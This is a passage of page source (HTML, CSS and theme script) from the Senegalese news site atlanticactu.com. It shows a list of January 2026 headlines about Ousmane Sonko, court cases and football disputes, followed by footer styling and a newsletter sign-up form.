button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "5";
block_tdi_107.found_posts = "14957";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2992";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlanticactu.com/sonko-a-rabat-un-message-fort-pour-depasser-les-emotions-de-la-can/"  rel="bookmark" class="td-image-wrap " title="Sonko à Rabat : Un message fort pour dépasser les émotions de la CAN" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlanticactu.com/wp-content/uploads/2026/01/thumb_1260x800_69777667e8f14_FFTxYfR109-324x400.jpeg" data-img-retina-url="https://atlanticactu.com/wp-content/uploads/2026/01/thumb_1260x800_69777667e8f14_FFTxYfR109-648x800.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atlanticactu.com/sonko-a-rabat-un-message-fort-pour-depasser-les-emotions-de-la-can/"  rel="bookmark" title="Sonko à Rabat : Un message fort pour dépasser les émotions de la CAN">Sonko à Rabat : Un message fort pour dépasser les émotions de la CAN</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T15:46:04+00:00" >26 janvier 2026 à 15:46</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlanticactu.com/serigne-oumar-mbaye-en-cassation-le-5-fevrier-pour-laffaire-madiambal-diagne/"  rel="bookmark" class="td-image-wrap " title="Serigne Oumar Mbaye en cassation le 5 février pour l’affaire Madiambal Diagne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlanticactu.com/wp-content/uploads/2026/01/CourSupreme-324x400.jpg" data-img-retina-url="https://atlanticactu.com/wp-content/uploads/2026/01/CourSupreme-648x461.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atlanticactu.com/serigne-oumar-mbaye-en-cassation-le-5-fevrier-pour-laffaire-madiambal-diagne/"  rel="bookmark" title="Serigne Oumar Mbaye en cassation le 5 février pour l’affaire Madiambal Diagne">Serigne Oumar Mbaye en cassation le 5 février pour l’affaire Madiambal Diagne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:57:12+00:00" >26 janvier 2026 à 12:57</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlanticactu.com/ousmane-sonko-est-arrive-au-maroc/"  rel="bookmark" class="td-image-wrap " title="Ousmane SONKO est arrivé au Maroc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlanticactu.com/wp-content/uploads/2026/01/SONKO-AU-MAROC-324x400.png" data-img-retina-url="https://atlanticactu.com/wp-content/uploads/2026/01/SONKO-AU-MAROC-648x800.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atlanticactu.com/ousmane-sonko-est-arrive-au-maroc/"  rel="bookmark" title="Ousmane SONKO est arrivé au Maroc">Ousmane SONKO est arrivé au Maroc</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:35:30+00:00" >26 janvier 2026 à 12:35</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlanticactu.com/fsf-vs-frfm-le-club-des-avocats-au-maroc-annonce-des-poursuites-contre-abdoulaye-fall/"  rel="bookmark" class="td-image-wrap " title="FSF Vs FRFM : le Club des avocats au Maroc annonce des poursuites contre Abdoulaye FALL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlanticactu.com/wp-content/uploads/2026/01/IMG_5891-324x400.jpeg" data-img-retina-url="https://atlanticactu.com/wp-content/uploads/2026/01/IMG_5891-648x800.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atlanticactu.com/fsf-vs-frfm-le-club-des-avocats-au-maroc-annonce-des-poursuites-contre-abdoulaye-fall/"  rel="bookmark" title="FSF Vs FRFM : le Club des avocats au Maroc annonce des poursuites contre Abdoulaye FALL">FSF Vs FRFM : le Club des avocats au Maroc annonce des poursuites contre Abdoulaye FALL</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:31:19+00:00" >26 janvier 2026 à 12:31</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlanticactu.com/arp-un-rapport-secret-alerte-sur-la-guerre-des-rentes-a-150-milliards-par-des-lobbies/"  rel="bookmark" class="td-image-wrap " title="ARP : un rapport secret alerte sur la « guerre des rentes » à 150 milliards par des lobbies" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlanticactu.com/wp-content/uploads/2026/01/ARP-2-324x340.jpeg" data-img-retina-url="https://atlanticactu.com/wp-content/uploads/2026/01/ARP-2-648x340.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atlanticactu.com/arp-un-rapport-secret-alerte-sur-la-guerre-des-rentes-a-150-milliards-par-des-lobbies/"  rel="bookmark" title="ARP : un rapport secret alerte sur la « guerre des rentes » à 150 milliards par des lobbies">ARP : un rapport secret alerte sur la « guerre des rentes » à 150 milliards par des lobbies</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:28:49+00:00" >26 janvier 2026 à 12:28</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="atlanticactu"><meta itemprop="url" content="https://atlanticactu.com/author/admin/"></span><meta itemprop="datePublished" content="2023-02-12T15:48:18+00:00"><meta itemprop="dateModified" content="2023-02-12T16:03:38+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/"></span><meta itemprop="name" content="ATLANTICACTU.COM"></span><meta itemprop="headline" content="Tahirou SARR crucifie Major KANDJI : &quot;Macky Sall, est un président périmé...ll faut respecter ceux qui sont avec Sonko&quot; (vidéo)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://atlanticactu.com/wp-content/uploads/2023/02/maxresdefault-4.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_109" class="tdc-zone"><div class="tdc_zone tdi_110  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_110{
                    min-height: 0;
                }.tdi_110 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }
</style>
<div class="tdi_109_rand_style td-element-style" ></div><div id="tdi_111" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_112  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_112,
                .tdi_112 .tdc-columns{
                    min-height: 0;
                }.tdi_112,
				.tdi_112 .tdc-columns{
				    display: block;
				}.tdi_112 .tdc-columns{
				    width: 100%;
				}.tdi_112:before,
				.tdi_112:after{
				    display: table;
				}@media (min-width: 768px) {
	                .tdi_112 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_112 .tdc-row-video-background-error,
	                .tdi_112 > .vc_column,
	                .tdi_112 > .tdc-columns > .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_112 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_112 .tdc-row-video-background-error,
	                .tdi_112 > .vc_column,
	                .tdi_112 > .tdc-columns > .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_112 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_112 .tdc-row-video-background-error,
	                .tdi_112 > .vc_column,
	                .tdi_112 > .tdc-columns > .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_112{
margin-top:60px !important;
position:relative;
}

.tdi_112 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112{
padding-top:30px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112{
padding-top:40px !important;
}
}

</style>
<div class="tdi_111_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* custom css - generated by TagDiv Composer */

.tdi_111_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
}
</style></div></div><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_114{
                    vertical-align: baseline;
                }.tdi_114 > .wpb_wrapper,
				.tdi_114 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_114 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_114 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_114 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att - generated by TagDiv Composer */

/* phone */
@media (max-width: 767px)
{
.tdi_114{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_115 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_115" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_115{
margin-top:10px !important;
margin-bottom:10px !important;
padding-top:5px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
border-color:#ffffff !important;
border-radius:5px !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
display:inline-block !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_115 .tdb-logo-a,
                .tdi_115 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_115 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_115 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_115 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_115 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_115 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Gelasio !important;font-size:34px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_115 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_115 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .tdb-logo-text-title{
                    font-size:32px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .tdb-logo-text-title{
                    font-size:22px !important;;
                }
}
</style>
<div class="tdi_115_rand_style td-element-style"><style>
.tdi_115_rand_style{
border-radius:5px !important;
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atlanticactu.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://atlanticactu.com/wp-content/uploads/2020/07/Atlantic-001.png" alt="Logo"  title=""  width="880" height="90" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_116 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_116{
margin-top:25px !important;
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_116{
			        color: #ffffff;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: justify;">ATLANTICACTU.COM est un site dédié à l’investigation et à l'analyse, édité par Tilibo Consulting Group. 24H/24, 7 jours / 7, suivez l'actualité au Sénégal, en Afrique et dans le monde pour comprendre les enjeux géopolitique et géosécuritaire</p>
</div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 > .wpb_wrapper,
				.tdi_118 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_118 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_118 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_118 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_119 tagdiv-type td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_119" >
<style>
.td_block_template_13.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_13 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-bottom: 26px;
                line-height: 26px !important;
                padding: 0;
                letter-spacing: -0.6px;
                margin-top: 36px;
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
                text-align: left;
            }
            .td_block_template_13 .td-block-title a {
                color: #111;
            }
            @media (max-width: 1018px) {
                .td_block_template_13 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 16px;
                    margin-top: 26px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_13 .td-block-title {
                    margin-top: 26px !important;
                    margin-bottom: 16px !important;
                }
            }
            .td_block_template_13 .td-block-title > a,
            .td_block_template_13 .td-block-title > span {
                margin-left: 12px;
                color: var(--td_text_header_color, #111);
            }
            @media (max-width: 767px) {
                .td_block_template_13 .td-block-title > a,
                .td_block_template_13 .td-block-title > span {
                    margin-left: 12px !important;
                }
            }
            .td_block_template_13 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_13 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_13 .td-pulldown-category {
                font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                font-size: 14px;
                line-height: 26px !important;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_13 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: @responsive_p_phone_max) {
                .td_block_template_13 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_13 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_13 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_13 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            .td_block_template_13 .td-block-subtitle {
                font-size: 90px;
                text-transform: uppercase;
                position: absolute;
                left: -4px;
                z-index: -1;
                bottom: -20px;
                white-space: nowrap;
                color: #f3f3f3;
                line-height: 1;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_13 .td-block-subtitle {
                    font-size: 70px;
                    bottom: -15px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_13 .td-block-subtitle {
                    font-size: 60px;
                    bottom: -12px;
                }
            }
            .td_block_template_13 .td-title-align {
                margin-top: 0 !important;
            }
            .td_block_template_13 .td-title-align  > a,
            .td_block_template_13 .td-title-align > span {
                margin-left: 0 !important;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_13 .td-pulldown-category span {
                    display: none;
                }
            }
            @media (min-width: 768px) {
                .td-pb-span4 .td_block_template_13 .td-block-subtitle {
                    display: none;
                }
            }
            .td-pb-span4 .td_block_template_13 .td-block-title {
                margin-top: 0;
            }
            .td-pb-span4 .td_block_template_13 .td-block-title * > {
                margin-left: 0;
            }
            .td-pb-span12 .td_block_template_13 .td-block-title {
                margin-bottom: 40px;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span12 .td_block_template_13 .td-block-title {
                    margin-bottom: 26px;
                }
            }

            

            
            .tdi_119 .td-block-title > a,
            .tdi_119 .td-block-title > span {
                color: #878787 !important;
            }
</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_119{
			        color: #ffffff;
		        }.tdi_119 h1,
				.tdi_119 h2,
				.tdi_119 h3,
				.tdi_119 h4,
				.tdi_119 h5,
				.tdi_119 h6{
			        color: #ffffff;
		        }
</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Restez informés</span><div class="td-block-subtitle"></div></h4></div><div class="td_mod_wrap td-fix-index"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-61977 mc4wp-form-theme mc4wp-form-theme-red" method="post" data-id="61977" data-name="Newsletter" ><div class="mc4wp-form-fields"><label for="email">Souscrire au Newsletter: 
		<input type="email" id="email" name="EMAIL" placeholder="Votre adresse e-mail" required>
</label>
<div>
	<input type="submit" value="Abonnez-vous">
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769453948" /><input type="hidden" name="_mc4wp_form_id" value="61977" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
<div> </div>
</div></div><div class="vc_row_inner tdi_121  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_121{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_121,
				.tdi_121 .tdc-inner-columns{
				    display: block;
				}.tdi_121 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_121 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_121 > .vc_column_inner,
	                .tdi_121 > .tdc-inner-columns > .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_121 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_121 > .vc_column_inner,
	                .tdi_121 > .tdc-inner-columns > .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 .vc_column-inner > .wpb_wrapper,
				.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att - generated by TagDiv Composer */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123{
width:20% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_124 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_124{
margin-top:-50px !important;
margin-right:0px !important;
margin-left:0px !important;
text-align:left !important;
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_125 .tdm-social-item i{
					font-size: 30px;
					vertical-align: middle;
				
					line-height: 54px;
				}.tdi_125 .tdm-social-item i.td-icon-linkedin,
				.tdi_125 .tdm-social-item i.td-icon-pinterest,
				.tdi_125 .tdm-social-item i.td-icon-blogger,
				.tdi_125 .tdm-social-item i.td-icon-vimeo{
					font-size: 24px;
				}.tdi_125 .tdm-social-item{
					width: 54px;
					height: 54px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_125 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_125 .tdm-social-item i,
				.tds-team-member2 .tdi_125.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_125 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_125.tds-social1 .tdm-social-item:hover i{
					color: #2450d6;
				}.tdi_125 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_125 .tdm-social-item i.td-icon-linkedin,
				.tdi_125 .tdm-social-item i.td-icon-pinterest,
				.tdi_125 .tdm-social-item i.td-icon-blogger,
				.tdi_125 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_125 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_125"><div class="tdm-social-item-wrap"><a href="https://web.facebook.com/papatlantic?_rdc=1&amp;_rdr"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCpQAGEdgDnciot68fOBIv2w/videos"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_127 "  style="height: 32px"></div></div></div></div></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_129{
                    vertical-align: baseline;
                }.tdi_129 > .wpb_wrapper,
				.tdi_129 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_129 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_129 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_129 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att - generated by TagDiv Composer */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_130 tagdiv-type td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_130" >
<style>
.tdi_130 .td-block-title > a,
            .tdi_130 .td-block-title > span {
                color: #878787 !important;
            }
</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_130{
			        color: #ffffff;
		        }.tdi_130 h1,
				.tdi_130 h2,
				.tdi_130 h3,
				.tdi_130 h4,
				.tdi_130 h5,
				.tdi_130 h6{
			        color: #ffffff;
		        }
